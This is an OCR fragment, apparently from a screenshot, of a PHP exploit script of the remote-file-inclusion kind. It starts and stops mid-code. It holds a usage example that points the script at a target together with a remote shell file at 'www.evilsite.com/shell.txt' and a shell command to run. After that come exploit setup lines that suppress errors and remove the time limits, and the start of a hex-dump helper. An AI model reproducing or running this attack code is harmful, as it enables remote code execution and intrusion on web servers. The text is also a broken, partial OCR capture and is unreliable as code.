
Example:

php '.$argv[0].' localhost 
http://www.evilsite.com/shell.txt ls -
la -P1.1.1.1:80

-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

');

die;

}

error_reporting(0);

ini_set("max_execution_time",0);

ini_set("default_socket_timeout",5);

function quick_dump($string)

{

  $result='';$exa='';$cont=0;

  for ($i=0; $i<=strlen($string)-1; 
$i++)

  {
